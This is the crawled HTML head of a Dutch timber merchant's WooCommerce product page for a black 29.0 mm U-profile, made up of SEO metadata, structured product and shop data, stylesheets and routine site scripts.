

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://msmits.nl/product/u-profiel-zwart-29-0mm/
body_size: 35884
content:
<!doctype html>
<html lang="nl-NL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization door Rank Math PRO - https://rankmath.com/ -->
<title>U-profiel Zwart 29.0mm - Houthandel Smits</title>
<meta name="description" content="Afdeklijst u-profiel senzimir verzinkt U-profiel zwart 29.0mm"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://msmits.nl/product/u-profiel-zwart-29-0mm/" />
<meta property="og:locale" content="nl_NL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="U-profiel Zwart 29.0mm - Houthandel Smits" />
<meta property="og:description" content="Afdeklijst u-profiel senzimir verzinkt U-profiel zwart 29.0mm" />
<meta property="og:url" content="https://msmits.nl/product/u-profiel-zwart-29-0mm/" />
<meta property="og:site_name" content="Houthandel Smits" />
<meta property="og:updated_time" content="2026-01-17T08:06:32+00:00" />
<meta property="og:image" content="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg" />
<meta property="og:image:secure_url" content="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="U-profiel zwart 29.0mm" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="31.95" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="P018825" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="U-profiel Zwart 29.0mm - Houthandel Smits" />
<meta name="twitter:description" content="Afdeklijst u-profiel senzimir verzinkt U-profiel zwart 29.0mm" />
<meta name="twitter:image" content="https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg" />
<meta name="twitter:label1" content="Prijs" />
<meta name="twitter:data1" content="&euro;&nbsp;31,95" />
<meta name="twitter:label2" content="Beschikbaarheid" />
<meta name="twitter:data2" content="Op voorraad" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://msmits.nl/#place","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"}},{"@type":"Organization","@id":"https://msmits.nl/#organization","name":"Houthandel Smits","url":"https://msmits.nl","sameAs":["https://www.facebook.com/houthandelmsmits/"],"email":"info@msmits.nl","address":{"@type":"PostalAddress","streetAddress":"Zandstraat 14a","addressLocality":"Sint-Michielsgestel","addressRegion":"Noord-Brabant","postalCode":"5271TJ","addressCountry":"Nederland"},"logo":{"@type":"ImageObject","@id":"https://msmits.nl/#logo","url":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","contentUrl":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg","caption":"Houthandel Smits","inLanguage":"nl-NL","width":"2363","height":"978"},"contactPoint":[{"@type":"ContactPoint","telephone":"+31(0)735942882","contactType":"sales"}],"description":"Houthandel Smits is gespecialiseerd in schuttingen, overkappingen, tuinhout en maatwerk houtproducten. Wij leveren hoogwaardige materialen tegen scherpe prijzen en staan bekend om onze persoonlijke service. Bezoek onze houthandel in Sint-Michielsgestel voor advies, afhalen en snelle levering.\n","legalName":"Tim","location":{"@id":"https://msmits.nl/#place"}},{"@type":"WebSite","@id":"https://msmits.nl/#website","url":"https://msmits.nl","name":"Houthandel Smits","alternateName":"Houthandel M.Smits","publisher":{"@id":"https://msmits.nl/#organization"},"inLanguage":"nl-NL"},{"@type":"ImageObject","@id":"https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg","width":"2000","height":"2000","caption":"U-profiel zwart 29.0mm","inLanguage":"nl-NL"},{"@type":"ItemPage","@id":"https://msmits.nl/product/u-profiel-zwart-29-0mm/#webpage","url":"https://msmits.nl/product/u-profiel-zwart-29-0mm/","name":"U-profiel Zwart 29.0mm - Houthandel Smits","datePublished":"2024-04-18T21:36:30+00:00","dateModified":"2026-01-17T08:06:32+00:00","isPartOf":{"@id":"https://msmits.nl/#website"},"primaryImageOfPage":{"@id":"https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg"},"inLanguage":"nl-NL"},{"@type":"Product","name":"U-profiel zwart 29.0mm - Houthandel Smits","description":"Ontdek alles over U-profiel zwart. Hoogwaardige kwaliteit en scherpe prijzen bij Houthandel Smits. Bekijk productdetails, voorraad en bestel direct of kom langs in onze houthandel.","sku":"P018825","category":"Shopartikelen &gt; IJzerwaren &gt; Overig","mainEntityOfPage":{"@id":"https://msmits.nl/product/u-profiel-zwart-29-0mm/#webpage"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"8.4"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2.9"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"176"},"image":[{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf7400877f-1x59150-D01.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://msmits.nl/wp-content/uploads/2024/04/651cf73f86dae-1x59150Z-P02.jpg","height":"2000","width":"2000"}],"offers":{"@type":"Offer","price":"31.95","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://msmits.nl/product/u-profiel-zwart-29-0mm/","seller":{"@type":"Organization","@id":"https://msmits.nl/","name":"Houthandel Smits","url":"https://msmits.nl","logo":"https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg"},"priceSpecification":{"price":"31.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"gtin8":"8715815507041","@id":"https://msmits.nl/product/u-profiel-zwart-29-0mm/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; feed" href="https://msmits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; reacties feed" href="https://msmits.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houthandel Smits &raquo; U-profiel zwart 29.0mm reacties feed" href="https://msmits.nl/product/u-profiel-zwart-29-0mm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fu-profiel-zwart-29-0mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://msmits.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmsmits.nl%2Fproduct%2Fu-profiel-zwart-29-0mm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://msmits.nl/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://msmits.nl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://msmits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='photoswipe-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://msmits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://msmits.nl/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://msmits.nl/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://msmits.nl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://msmits.nl/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-72.css?ver=1768883573' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1768883573' media='all' />
<link rel='stylesheet' id='elementor-post-222-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1768883573' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1768883573' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://msmits.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1764174455' media='screen' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743527723' media='all' />
<link rel='stylesheet' id='elementor-gf-local-merriweather-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/merriweather.css?ver=1743527726' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://msmits.nl/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743527732' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://msmits.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"6c99e7eb97"};
//# sourceURL=yaymail-notice-js-extra
</script>
